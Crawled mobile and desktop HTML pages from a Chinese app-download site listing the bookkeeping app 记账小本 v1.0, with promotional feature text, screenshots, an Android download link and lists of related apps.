

--- FILE ---
content_type: text/html
request_url: https://m.awxz.com/game/4934.html
body_size: 4565
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="applicable-device" content="mobile" />
<link rel="dns-prefetch" href="https://m.awxz.com" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="format-detection" content="telephone=no" />
<title>记账小本app软件下载-记账小本app软件安卓版v1.0下载-爱玩下载网</title>
<meta name="keywords" content="记账小本app软件" />
<meta name="description" content="记账小本app软件安卓版拥有强大的记账功能并且实用性极强，各种记账模式任由用户选择和使用，带给用户丰富的记账服务，满足各位朋友个性化的记账需要，是各位小伙伴记账必备的小助" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<link rel="shortcut icon" href="https://m.awxz.com/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="https://m.awxz.com/skin/css/style.css?t=201912021">
<script src="https://m.awxz.com/skin/js/setsize.js"></script>
<link rel="canonical" href="https://awxz.com/game/4934.html" />
</head>
<body>
<div awxz class="preload"><span class="text"><i class="icon icon-loading"></i>正在加载</span></div>
<div awxz class="page page-index" id="page">
<header awxz class="page-header">
<div awxz class="topbar flex">
<a class="logo-wrap" href="/"><img class="logo" src="https://m.awxz.com/skin/img/mlogo.png" alt="爱玩下载网"></a>
<form class="search-form flex-item" action="/search.php"  method="get"> 
<input class="search-input" type="text" name="keyword" placeholder="输入关键词进行搜索"> 
<button class="search-icon" type="submit"><i><b class="ss">搜索</b></i></button></form></div>
<div awxz class="top-menu" id="topMenu">
<div awxz class="top-menu-body">
<div awxz class="hd"><a class="hd-item on">资源分类</a></div>
<div awxz class="bd"><ul awxz class="bd-item on">
<li><a class="btn headerlanmu1" href="/game/jiaosebanyan/">角色扮演</a></li>
<li><a class="btn headerlanmu2" href="/game/xiuxianyizhi/">休闲益智</a></li>
<li><a class="btn headerlanmu3" href="/game/feixingsheji/">飞行射击</a></li>
<li><a class="btn headerlanmu4" href="/game/dongzuomaoxian/">动作冒险</a></li>
<li><a class="btn headerlanmu5" href="/game/jingyingyangcheng/">经营养成</a></li>
<li><a class="btn headerlanmu6" href="/game/saichejingsu/">赛车竞速</a></li>
<li><a class="btn headerlanmu7" href="/game/tiyujingji/">体育竞技</a></li>
<li><a class="btn headerlanmu8" href="/game/kapaicelue/">卡牌策略</a></li>
<li><a class="btn headerlanmu9" href="/game/tafangcelue/">塔防策略</a></li>
<li><a class="btn headerlanmu10" href="/game/BTshouyou/">其他手游</a></li>
<li><a class="btn " href="/game/yingyinshiting/">其他应用</a></li></ul></div></div>
<div awxz class="top-menu-overlay"></div></div>
<nav class="navbar"><a href="/" class="nav-link ">首页</a><a class="nav-link  nav-link" href="/game/" title="手机游戏">手机游戏</a><a class="nav-link  on" href="/game/yingyinshiting/" title="其他应用">其他应用</a><a class="nav-link  nav-link" href="/gl/" title="游戏攻略">游戏攻略</a><a class="nav-link  nav-link" href="/paihangbang/" title="排行榜">排行榜</a><a href="/zt/" class="nav-link ">专题</a></nav></header>
<section class="page-content">
<div awxz class="soft-info">
<div awxz class="bd"><img class="pic" src="https://awxz.com/d/file/2024/04-04/8051a3a5337d6b1c93ac6c99a132c5d0.png" alt="记账小本app软件安卓版v1.0  1.0 ">
<dl awxz class="con"><dt><h1 awxz class="title">记账小本app软件安卓版v1.0 </h1></dt>
<dd>版本：1.0 </dd>
<dd>类别：其他应用</dd>
<dd>大小：23.4M</dd>
<dd>时间：2024-04-04 07:08:57</dd>
</dl></div>
<div awxz class="ft" id="download_url_show">
<a href="http://gyxzyx4.rcffeqf.com/gx3/32/jizhangxiaoben1132919.apk" class="btn btn-green and-show" onclick="count_down(4934,'mxzq')" rel="nofollow"><i class="iicon"></i>安卓版下载</a><span class="tip and-show"></span>

</div>
</div>
<div awxz class="section">
<div awxz class="section-hd"><h3 class="title">软件介绍</h3></div>
<div awxz class="soft-remark" id="softRemarkText">
<div awxz class="text">
<div awxz class="text-inner">
<p>记账小本app软件安卓版拥有强大的记账功能并且实用性极强，各种记账模式任由用户选择和使用，带给用户丰富的记账服务，满足各位朋友个性化的记账需要，是各位小伙伴记账必备的小助手哦。</p>
<h3>app特性：</h3>
<p>1、拥有丰富全能的手机记账工具，带来丰富多样的记账模式供用户选择；</p>
<p>2、拥有丰富的图表分析，为用户呈现详细数据，让用户对趋势了如指掌；</p>
<p>3、支持用户一键录入账单功能，简化了记账流程，提高用户的记账效率；</p>
<p>4、实时了解每月收支情况，查账补账速度极快，是各位记账的必备神器。</p>
<p><img alt="记账小本app软件安卓版" src="https://awxz.com/d/file/2024/04-04/8ec7f5c310584c86a90957620f13e832.jpg" style="width: 306px; height: 544px;" /></p>
<h3>app优势：</h3>
<p>1、拥有多种记账模式，随时可以记录账单信息，一键开始即可进行使用；</p>
<p>2、支持多级分类，满足不同场景下的记账需求，给用户提供更多的便利；</p>
<p>3、根据用户的需求进行自定义的记账使用，让用户便捷的记录消费数据；</p>
<p>4、拥有云端备份功能，确保数据的安全可靠，不用担心信息丢失的问题。</p>
<h3>app点评：</h3>
<p>记账小本app软件安卓版是款拥有诸多功能的手机记账软件，用户可以随时在线进行记账，拥有智能化的记账管理功能，更可以清晰的为用户展示出消费的分布图，让大家做到了如指掌。</p>
<h3>app亮点：</h3>
<p>1、提供文字、语音以及图片等多种不同的记录方式，记录更加便捷；</p>
<p>2、记账模式丰富，拥有出色的记账服务，享受到丰富多样的记账体验；</p>
<p>3、拥有记账信息分享功能，可以和家人或者朋友共享记账的详细信息；</p>
<p>4、满足各位用户更加个性化的记账需要，感受到优秀的记账服务体验。</p></div></div></div>
<div awxz class="soft-remark" id="softRemarkText">
<div awxz class="soft-focus" id="softFocus">
<div awxz class="bd"><ul><li><img alt="记账小本app软件" src="https://awxz.com/d/file/2024/04-04/1287c9f957d1bdad941418eedbfe760f.jpg"></li><li><img alt="记账小本app软件" src="https://awxz.com/d/file/2024/04-04/4c361f54eb49ddbfe4d24f00b6fa8de5.jpg"></li><li><img alt="记账小本app软件" src="https://awxz.com/d/file/2024/04-04/6c0a43964bccb87282219b2a30883b45.jpg"></li><li><img alt="记账小本app软件" src="https://awxz.com/d/file/2024/04-04/8ec7f5c310584c86a90957620f13e832.jpg"></li> </ul></div>
<div awxz class="hd"><ul></ul></div>
</div>
<div awxz class="images-preview">
<div awxz class="cont"><a class="close"></a>
<div awxz class="bd"><ul class="clearfix slide_ul"><li><img src="https://awxz.com/d/file/2024/04-04/1287c9f957d1bdad941418eedbfe760f.jpg" alt="记账小本app软件" /></li>
<li><img src="https://awxz.com/d/file/2024/04-04/4c361f54eb49ddbfe4d24f00b6fa8de5.jpg" alt="记账小本app软件" /></li>
<li><img src="https://awxz.com/d/file/2024/04-04/6c0a43964bccb87282219b2a30883b45.jpg" alt="记账小本app软件" /></li>
<li><img src="https://awxz.com/d/file/2024/04-04/8ec7f5c310584c86a90957620f13e832.jpg" alt="记账小本app软件" /></li>
     
</ul></div>
</div>
</div>
</div>
</div>
<div awxz class="section" id="hbyx">
<div awxz class="section-hd"><h3 class="title">相关资源</h3></div>
<div awxz class="soft-list"><ul class="list"><li class="item"><a href="/game/415.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/12-02/34fa161852724479dad6adde9c6c112d.png" alt="姚记捕鱼手游官网版"><div class="tit">姚记捕鱼手游官网版</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/480.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/12-08/170ea53a38077f054f58f45117cae00f.png" alt="思仙手游官网版v1.0.2.8最新版本"><div class="tit">思仙手游官网版v1.0.2.8最新版本</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/504.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/12-12/307414c8cb16c02b2376c3e9b86b2043.png" alt="猫之宿约者手游官网手机版v1.0.0"><div class="tit">猫之宿约者手游官网手机版v1.0.0</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/449.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/12-06/acf714a850d72439db46cca44c24ab7e.jpg" alt="我的坦克我的团手游官网版v9.6.0"><div class="tit">我的坦克我的团手游官网版v9.6.0</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/345.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/11-24/5c8db46903c98de849f213f7ef749ced.png" alt="逍遥三国手游官网版v3.1.0.00150002"><div class="tit">逍遥三国手游官网版v3.1.0.00150002</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/41.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/11-14/bf4658a23ec0d759487307540296549d.png" alt="天下策手游官网版v1.46.1"><div class="tit">天下策手游官网版v1.46.1</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/520.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/12-13/8cfc3e4a896b06397d994cbff4f37a15.png" alt="魔卡之耀手游官网版本v1.1.36"><div class="tit">魔卡之耀手游官网版本v1.1.36</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/373.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/11-28/a189b9390a64f9332390fb321f90e252.png" alt="宝塔之战手游官网版v1.0.22"><div class="tit">宝塔之战手游官网版v1.0.22</div><div class="btn btn-link">下载</div></a></li>
</ul></div></div>
<div awxz class="ad-box"><script src="https://awxz.com/d/js/acmsd/thea3.js"></script></div>
<div awxz class="section" id="hbyx">
<div awxz class="section-hd"><h3 class="title">最新资源</h3></div>
<div awxz class="soft-list"><ul class="list"><li class="item"><a href="/game/8930.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/11-05/e72d3d13a3d460dc259a4c2104b6b040.png" alt="红蓝帝国战争官网版v1.0"><div class="tit">红蓝帝国战争官网版v1.0</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/8817.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/10-22/f40a5273781a81757157c3e91713c08d.png" alt="爆爆魔法使正式版v1.0.1"><div class="tit">爆爆魔法使正式版v1.0.1</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/8848.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/10-24/47168c8e263946eeb637e245c63a6089.png" alt="星际僵尸阻击战最新版v1.02.1"><div class="tit">星际僵尸阻击战最新版v1.02.1</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/8835.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/10-23/73a80334c7bc9d186c416e1e79286aa0.png" alt="僵尸击退战最新版v2.5"><div class="tit">僵尸击退战最新版v2.5</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/8827.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/10-22/531e00156864e57ff71d7b68a06d028e.jpg" alt="主公请吩咐官方版v1.0"><div class="tit">主公请吩咐官方版v1.0</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/8798.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/10-20/07677d4c0fb66512afae503a65afd240.jpg" alt="绝地逃生城市变异战最新版v4.10.17"><div class="tit">绝地逃生城市变异战最新版v4.10.17</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/8956.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/11-10/0c6a968bfd8beaf93bd70f9fa51bc383.jpg" alt="活力凶猛战僵尸官网版v4.7.30"><div class="tit">活力凶猛战僵尸官网版v4.7.30</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/8856.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/10-27/be42705c8b2dc9f85ace3ce3c25a9d0c.jpg" alt="僵尸点击大战安卓版v1.0.0"><div class="tit">僵尸点击大战安卓版v1.0.0</div><div class="btn btn-link">下载</div></a></li>
</ul></div></div>
<div awxz class="ad-box"></div>
</section>
<footer awxz class="page-footer"><div awxz class="copyright"><p awxz class="txt">Copyright&nbsp;&copy;&nbsp;.All Rights Reserved</p><p class="txt">合作QQ：5078460</p></div></footer>
<script type="text/javascript" src="https://m.awxz.com/skin/js/jquery.min.js?t=20221109"></script><script type="text/javascript" src="https://m.awxz.com/skin/js/common.js"></script><div class="totop" id="totop"><i class="icon icon-top"></i></div>
<script type="text/javascript">
    seajs.use('app/common', function(fn){
fn.init();
fn.softDetail();
    })
</script>
<script type="application/ld+json">
{
"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
"@id": "https://m.awxz.com/game/4934.html",
"appid": "否",
"title": "记账小本app软件下载-记账小本app软件安卓版v1.0下载-爱玩下载网",
"description": "记账小本app软件安卓版拥有强大的记账功能并且实用性极强，各种记账模式任由用户选择和使用，带给用户丰富的记账服务，满足各位朋友个性化的记账需要，是各位小伙伴记账必备的小助",
"pubDate": "2024-04-04T07:08:57",
"update": "2024-04-04T07:21:53"
}
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://awxz.com/game/4934.html
body_size: 8296
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>记账小本app软件下载-记账小本app软件安卓版v1.0下载-爱玩下载网</title>
<link rel="canonical" href="https://awxz.com/game/4934.html">
<meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.awxz.com/game/4934.html" />
<meta http-equiv="mobile-agent" content="format=html5; url=https://m.awxz.com/game/4934.html" />
<meta name="keywords" content="记账小本app软件" />
<meta name="description" content="记账小本app软件安卓版拥有强大的记账功能并且实用性极强，各种记账模式任由用户选择和使用，带给用户丰富的记账服务，满足各位朋友个性化的记账需要，是各位小伙伴记账必备的小助" />
<link href="https://awxz.com/skin/css/gb.css?20221109" type="text/css" rel="stylesheet">
<script type="text/javascript" src="https://awxz.com/skin/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript">var _webInfo = {};_webInfo={Username:"17"};</script>
<script type="text/javascript" src="https://awxz.com/skin/js/awxz.js"></script>
<link href="/skin/css/pg.css" type="text/css" rel="stylesheet">
</head>
<body>
<div awxz class="head">
<div awxz class="top_bar">
<div awxz class="nr">
<p class="lcrj"></p><p class="lcrj">爱玩下载网：提供最新免费的手游，随时随地下载安卓和ios手机游戏，更安全的手游下载站！</p></div></div>
<div awxz class="header">
<div awxz class="logo"><a href="https://awxz.com/"><img src="/skin/img/logo.png" alt="爱玩下载网"></a></div>
<p class="lsrj"></p>
<div awxz class="sous">
<form action="https://awxz.com/search.php" class="search" id="keyword" name="keyword" method="GET" target="_blank">
<div awxz class="search-wrap"><input type="text" class="search_input" style="border-left: 1px solid #d8d8d8;"  name="keyword" id="keyword" placeholder="请输入搜索的关键词" /></div>
<input type="submit" style="border:0px;" value="搜 索" class="search_btn" /></form>
<div awxz class="hot_word">
</div></div>
<div awxz class="sj"><ul awxz class="bd"><li><img class="pic" src="https://awxz.com/skin/img/sjsm.png" alt="手机扫一扫"></li></ul></div></div>
<div awxz class="nav_box">
<div awxz class="nav"><a href="/" class="">首页</a><a class="nav-link" href="/game/" title="手机游戏">手机游戏</a><a class="on" href="/game/yingyinshiting/" title="其他应用">其他应用</a><a class="nav-link" href="/gl/" title="游戏攻略">游戏攻略</a><a class="nav-link" href="/paihangbang/" title="排行榜">排行榜</a><a href="/zt/" class="nav-link ">专题</a></div></div></div><div awxz class="location"><span></span> <a href="/">首页</a> > <a href="//"></a> > <a href="/game/yingyinshiting/">其他应用</a> > 记账小本app软件安卓版v1.0</div>
<div awxz class="show_main">
<div awxz class="downl_details">
<div awxz class="details_info fl">
<img class="img" src="https://awxz.com/d/file/2024/04-04/8051a3a5337d6b1c93ac6c99a132c5d0.png" alt="记账小本app软件安卓版v1.0">
<div awxz class="info">
<div awxz class="bt">
<h1>记账小本app软件安卓版v1.0</h1></div>
<ul><li><span>类别：</span>其他应用</li><li><span>版本：</span>1.0</li><li><span>大小：</span>23.4M</li><li><span>平台：</span>安卓/ios</li><li><span>更新时间：</span>2024-04-04 07:08:57</li></ul>
</div></div>
<div awxz class="pfdzbox fl">
<div awxz class="pfbox"><span class="sptit">评分</span><span class="spscore">8.9</span></div>
<div awxz class="scorebox">
<script src="/e/data/js/ajax.js"></script>
<a rel="nofollow" href="JavaScript:makeRequest('/e/public/digg/?classid=17&id=4934&dotop=1&doajax=1&ajaxarea=diggnum','EchoReturnedText','GET','');" class="ascore zan on"><span id="diggnum"><script src="/e/public/ViewClick?classid=17&id=4934&down=5"></script></span></a>
<span class="spline"></span>
<a rel="nofollow" href="JavaScript:makeRequest('/e/public/digg/?classid=17&id=4934&dotop=0&doajax=1&ajaxarea=diggdown','EchoReturnedText','GET','');" class="ascore cai on"><span id="diggdown"><script src="/e/public/ViewClick/?classid=17&id=4934&down=6"></script></span></a>
</div></div>
<div awxz class="show_l2 fl">
<li class="bnt2 "><a class="count_down" href="javascript:" onClick="window.open('http://gyxzyx4.rcffeqf.com/gx3/32/jizhangxiaoben1132919.apk')" rel="nofollow"><span class="icon az"></span><span>安卓下载</span></a></li>

</div>
<div class="show_l2_code fr" id="showl2Code">
<div class="bd">
<img src="/qr/?m=0&amp;e=L&amp;p=3&amp;url=https://m.awxz.com/game/4934.html" alt="扫码下载记账小本app软件"  width="110" height="110"> <i class="scan_line"></i>
</div>
<div awxz class="ft">扫码下载</div>
</div></div>
<div awxz class="show_content new_content">
<div awxz class="show_content1">
<div awxz class="detail_tag" id="detailTabs"><ul><li class="on" data-id="yxjs"><span>资源介绍</span></li><li data-id="xgyx"><span>相关资源</span></li><li data-id="cnxh"><span>猜你喜欢</span></li></ul></div>
<div awxz class="nrbox" id="arc_yxjs">
<div awxz class="gamejs">
<div awxz id="j_app_desc"><p>记账小本app软件安卓版拥有强大的记账功能并且实用性极强，各种记账模式任由用户选择和使用，带给用户丰富的记账服务，满足各位朋友个性化的记账需要，是各位小伙伴记账必备的小助手哦。</p>
<h3>app特性：</h3>
<p>1、拥有丰富全能的手机记账工具，带来丰富多样的记账模式供用户选择；</p>
<p>2、拥有丰富的图表分析，为用户呈现详细数据，让用户对趋势了如指掌；</p>
<p>3、支持用户一键录入账单功能，简化了记账流程，提高用户的记账效率；</p>
<p>4、实时了解每月收支情况，查账补账速度极快，是各位记账的必备神器。</p>
<p><img alt="记账小本app软件安卓版" src="https://awxz.com/d/file/2024/04-04/8ec7f5c310584c86a90957620f13e832.jpg" style="width: 306px; height: 544px;" /></p>
<h3>app优势：</h3>
<p>1、拥有多种记账模式，随时可以记录账单信息，一键开始即可进行使用；</p>
<p>2、支持多级分类，满足不同场景下的记账需求，给用户提供更多的便利；</p>
<p>3、根据用户的需求进行自定义的记账使用，让用户便捷的记录消费数据；</p>
<p>4、拥有云端备份功能，确保数据的安全可靠，不用担心信息丢失的问题。</p>
<h3>app点评：</h3>
<p>记账小本app软件安卓版是款拥有诸多功能的手机记账软件，用户可以随时在线进行记账，拥有智能化的记账管理功能，更可以清晰的为用户展示出消费的分布图，让大家做到了如指掌。</p>
<h3>app亮点：</h3>
<p>1、提供文字、语音以及图片等多种不同的记录方式，记录更加便捷；</p>
<p>2、记账模式丰富，拥有出色的记账服务，享受到丰富多样的记账体验；</p>
<p>3、拥有记账信息分享功能，可以和家人或者朋友共享记账的详细信息；</p>
<p>4、满足各位用户更加个性化的记账需要，感受到优秀的记账服务体验。</p></div>
<div awxz class="hd_wrap" id="hd_wrap">
<div awxz class="hd"><span>软件截图</span></div>
<div awxz class="next_btn sild_btn"><i></i></div>
<div awxz class="prve_btn sild_btn"><i></i></div>
<div awxz class="pics"><p><img src="https://awxz.com/d/file/2024/04-04/1287c9f957d1bdad941418eedbfe760f.jpg" alt="记账小本app软件" /></p>
<p><img src="https://awxz.com/d/file/2024/04-04/4c361f54eb49ddbfe4d24f00b6fa8de5.jpg" alt="记账小本app软件" /></p>
<p><img src="https://awxz.com/d/file/2024/04-04/6c0a43964bccb87282219b2a30883b45.jpg" alt="记账小本app软件" /></p>
<p><img src="https://awxz.com/d/file/2024/04-04/8ec7f5c310584c86a90957620f13e832.jpg" alt="记账小本app软件" /></p>
</div></div>
<div awxz class="more_btn"><a href="javascript:void(0)" id="j_app_desc_btn"></a></div></div>
</div></div>
<div awxz class="soft_related_box" id="arc_xgyx">
<div awxz class="hd"><span>相关资源</span></div>
<div awxz class="show_top_list"><ul awxz class="list"><div style="display:none;">记账小本app软件安卓版v1.0</div><li class="item"><a href="/game/4247.html" target="_blank" title="裕德记账软件app安卓版v1.1.0"><img class="pic" src="https://awxz.com/d/file/2024/02-12/f4b28da9cd1d17372f466a6c34885d29.png" alt="裕德记账软件app安卓版v1.1.0">
<div awxz class="spcover"><span>裕德记账软件app安卓版v1.1.0</span></div>
<div awxz class="tit">裕德记账软件app安卓版v1.1.0</div></a></li><li class="item"><a href="/game/8262.html" target="_blank" title="贝贝记账软件手机版v1.0"><img class="pic" src="https://awxz.com/d/file/2025/08-14/0d093d0096356ad6e045ad05e0b5eccf.png" alt="贝贝记账软件手机版v1.0">
<div awxz class="spcover"><span>贝贝记账软件手机版v1.0</span></div>
<div awxz class="tit">贝贝记账软件手机版v1.0</div></a></li><li class="item"><a href="/game/5133.html" target="_blank" title="酱紫记账软件app安卓版v1.0"><img class="pic" src="https://awxz.com/d/file/2024/04-23/6aa43e8d6332313574f5c7495e502778.png" alt="酱紫记账软件app安卓版v1.0">
<div awxz class="spcover"><span>酱紫记账软件app安卓版v1.0</span></div>
<div awxz class="tit">酱紫记账软件app安卓版v1.0</div></a></li><li class="item"><a href="/game/4880.html" target="_blank" title="鑫荣记账软件app安卓版v1.0"><img class="pic" src="https://awxz.com/d/file/2024/04-01/7a601e3a1a919d4a1d5c0c7b2c1d81de.png" alt="鑫荣记账软件app安卓版v1.0">
<div awxz class="spcover"><span>鑫荣记账软件app安卓版v1.0</span></div>
<div awxz class="tit">鑫荣记账软件app安卓版v1.0</div></a></li><li class="item"><a href="/game/4117.html" target="_blank" title="剑飞记账软件手机版v1.2.8"><img class="pic" src="https://awxz.com/d/file/2024/01-31/5824f3f7d6b00a3c0a97c60919102baa.png" alt="剑飞记账软件手机版v1.2.8">
<div awxz class="spcover"><span>剑飞记账软件手机版v1.2.8</span></div>
<div awxz class="tit">剑飞记账软件手机版v1.2.8</div></a></li><li class="item"><a href="/game/2364.html" target="_blank" title="简约记账旧版本app安卓手机版v1.6.4"><img class="pic" src="https://awxz.com/d/file/2023/07-24/6edacb918656336743ff008eea0964ef.png" alt="简约记账旧版本app安卓手机版v1.6.4">
<div awxz class="spcover"><span>简约记账旧版本app安卓手机版v1.6.4</span></div>
<div awxz class="tit">简约记账旧版本app安卓手机版v1.6.4</div></a></li><li class="item"><a href="/game/8849.html" target="_blank" title="消费记账工具手机版v1.3"><img class="pic" src="https://awxz.com/d/file/2025/10-24/cb1b5dfe2bdc5caa9333680a64fdaacb.png" alt="消费记账工具手机版v1.3">
<div awxz class="spcover"><span>消费记账工具手机版v1.3</span></div>
<div awxz class="tit">消费记账工具手机版v1.3</div></a></li></ul></div></div>
<div awxz class="soft_related_box" id="arc_cnxh">
<div awxz class="hd"><span>猜你喜欢</span></div>
<div awxz class="show_top_list"><ul awxz class="list"><li awxz class="item"><a href="/game/3756.html" target="_blank" title="海报logo专业设计软件安卓版v1.0" class=""><img class="pic" src="https://awxz.com/d/file/2024/01-12/17ba67a6c81e89e50c63413452efc495.png" alt="海报logo专业设计软件安卓版v1.0">
<div awxz class="spcover"><span>海报logo专业设计软件安卓版v1.0</span></div>
<div awxz class="tit">海报logo专业设计软件安卓版v1.0</div></a></li><li awxz class="item"><a href="/game/3909.html" target="_blank" title="米达乐M6字帖软件安卓版v1.0.2" class=""><img class="pic" src="https://awxz.com/d/file/2024/01-19/c68fcb9d49f85ca61161c8dea2c87beb.png" alt="米达乐M6字帖软件安卓版v1.0.2">
<div awxz class="spcover"><span>米达乐M6字帖软件安卓版v1.0.2</span></div>
<div awxz class="tit">米达乐M6字帖软件安卓版v1.0.2</div></a></li><li awxz class="item"><a href="/game/5602.html" target="_blank" title="万能搜索引擎app安卓直装版v1.0" class=""><img class="pic" src="https://awxz.com/d/file/2024/08-12/fd80567c0af27d01322ae167f56dc3a3.png" alt="万能搜索引擎app安卓直装版v1.0">
<div awxz class="spcover"><span>万能搜索引擎app安卓直装版v1.0</span></div>
<div awxz class="tit">万能搜索引擎app安卓直装版v1.0</div></a></li><li awxz class="item"><a href="/game/8546.html" target="_blank" title="轻享工具宝箱安卓版v1.0.2" class=""><img class="pic" src="https://awxz.com/d/file/2025/09-14/6c6664e6a12b8fd880b527ce09e12c43.png" alt="轻享工具宝箱安卓版v1.0.2">
<div awxz class="spcover"><span>轻享工具宝箱安卓版v1.0.2</span></div>
<div awxz class="tit">轻享工具宝箱安卓版v1.0.2</div></a></li><li awxz class="item"><a href="/game/7883.html" target="_blank" title="纸间轻语记账软件安卓版v1.0" class=""><img class="pic" src="https://awxz.com/d/file/2025/07-03/4a763b5eacaa0c5fd9b14541d4180ecb.png" alt="纸间轻语记账软件安卓版v1.0">
<div awxz class="spcover"><span>纸间轻语记账软件安卓版v1.0</span></div>
<div awxz class="tit">纸间轻语记账软件安卓版v1.0</div></a></li><li awxz class="item"><a href="/game/2418.html" target="_blank" title="幽默笑话大全软件app安卓版v3.2.0" class=""><img class="pic" src="https://awxz.com/d/file/2023/07-27/41f6a9cb2bae5c8956b4fccbcf7912ef.png" alt="幽默笑话大全软件app安卓版v3.2.0">
<div awxz class="spcover"><span>幽默笑话大全软件app安卓版v3.2.0</span></div>
<div awxz class="tit">幽默笑话大全软件app安卓版v3.2.0</div></a></li><li awxz class="item"><a href="/game/8189.html" target="_blank" title="帧界画质工具手机版v2.5.1" class=""><img class="pic" src="https://awxz.com/d/file/2025/08-06/94d5d20e228fab854501630ce0309493.png" alt="帧界画质工具手机版v2.5.1">
<div awxz class="spcover"><span>帧界画质工具手机版v2.5.1</span></div>
<div awxz class="tit">帧界画质工具手机版v2.5.1</div></a></li></ul></div></div>
<div awxz class="soft_related_box" id="arc_rmck">
<div awxz class="rmckbox"><script src="/d/js/acmsd/thea2.js"></script></div></div></div>
<div awxz class="show_r newshow_r">
<div awxz class="show_related_game tjsy_game mat25" id="showRelatedGame">
<div awxz class="lingtit">热门资源</div>
<div awxz class="hd bornone"><span class="btn-change">换一换</span></div>
<div awxz class="bd"><ul awxz class="bd-item on"><li class="item">
<a rel="nofollow" href="/game/622.html" target="_blank" title="自动抢红包软件微信免费版最新版2023"><img class="pic" src="https://awxz.com/d/file/2022/12-19/d221e642818ed63e7b250ce0fce0c563.png" alt="自动抢红包软件微信免费版最新版2023">
<div awxz class="spcover"><span>自动抢红包软件微信免费版最新版2023</span></div>
<div awxz class="tit">自动抢红包软件微信免费版最新版2023</div></a></li><li class="item">
<a rel="nofollow" href="/game/624.html" target="_blank" title="韩爱豆app下载安装最新版v8.0.3"><img class="pic" src="https://awxz.com/d/file/2022/12-19/eb4abe01c9c9497b1cfd9d7107745c8b.png" alt="韩爱豆app下载安装最新版v8.0.3">
<div awxz class="spcover"><span>韩爱豆app下载安装最新版v8.0.3</span></div>
<div awxz class="tit">韩爱豆app下载安装最新版v8.0.3</div></a></li><li class="item">
<a rel="nofollow" href="/game/641.html" target="_blank" title="beautybox软件手机版最新免费版v4.8.0"><img class="pic" src="https://awxz.com/d/file/2022/12-21/072ea687db636ac79158747a051b520b.png" alt="beautybox软件手机版最新免费版v4.8.0">
<div awxz class="spcover"><span>beautybox软件手机版最新免费版v4.8.0</span></div>
<div awxz class="tit">beautybox软件手机版最新免费版v4.8.0</div></a></li><li class="item">
<a rel="nofollow" href="/game/642.html" target="_blank" title="迅捷文字识别app免费版官网安装版v6.8.0.0"><img class="pic" src="https://awxz.com/d/file/2022/12-21/c6acb8ceb1159894c156b0385cbf82fc.png" alt="迅捷文字识别app免费版官网安装版v6.8.0.0">
<div awxz class="spcover"><span>迅捷文字识别app免费版官网安装版v6.8.0.0</span></div>
<div awxz class="tit">迅捷文字识别app免费版官网安装版v6.8.0.0</div></a></li><li class="item">
<a rel="nofollow" href="/game/649.html" target="_blank" title="三星s换机助手app最新版3.7.16.1官方安装版"><img class="pic" src="https://awxz.com/d/file/2022/12-22/76659f097eb426cad6095c7644e5d5a3.png" alt="三星s换机助手app最新版3.7.16.1官方安装版">
<div awxz class="spcover"><span>三星s换机助手app最新版3.7.16.1官方安装版</span></div>
<div awxz class="tit">三星s换机助手app最新版3.7.16.1官方安装版</div></a></li><li class="item">
<a rel="nofollow" href="/game/652.html" target="_blank" title="美的空调遥控器手机版app安卓版v9.2代"><img class="pic" src="https://awxz.com/d/file/2022/12-22/994cb679f9e7dca38c0be37720bb3766.png" alt="美的空调遥控器手机版app安卓版v9.2代">
<div awxz class="spcover"><span>美的空调遥控器手机版app安卓版v9.2代</span></div>
<div awxz class="tit">美的空调遥控器手机版app安卓版v9.2代</div></a></li></ul>
<ul awxz class="bd-item"><li class="item">
<a rel="nofollow" href="/game/6310.html" target="_blank" title="ai作曲写歌软件app安卓版v1.0.1.0"><img class="pic" src="https://awxz.com/d/file/2024/11-01/9c339ca0546846065f0ef18d4e9493bc.png" alt="ai作曲写歌软件app安卓版v1.0.1.0">
<div awxz class="spcover"><span>ai作曲写歌软件app安卓版v1.0.1.0</span></div>
<div awxz class="tit">ai作曲写歌软件app安卓版v1.0.1.0</div></a></li><li class="item">
